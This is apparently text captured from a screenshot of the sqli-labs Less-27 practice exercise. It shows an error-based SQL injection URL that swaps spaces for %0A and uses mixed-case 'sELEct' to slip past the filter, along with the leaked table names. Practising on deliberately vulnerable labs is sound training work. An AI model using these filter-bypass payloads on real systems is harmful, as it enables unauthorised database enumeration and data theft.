 Less-27 Trick with SELECT & UNI
sql/Less-27/?id=1'%0Aand%0Aextractvalue(1,concat(0x7e,(sELEct%0Agroup_concat(table_name)%0Afrom%0Ainformati
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-27\index.php on line 36
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1' and extractvalue(1,concat(0x7e,(sELEct group_concat(table_name) from information_schema.tables where
table_schema=database())))and'1'='1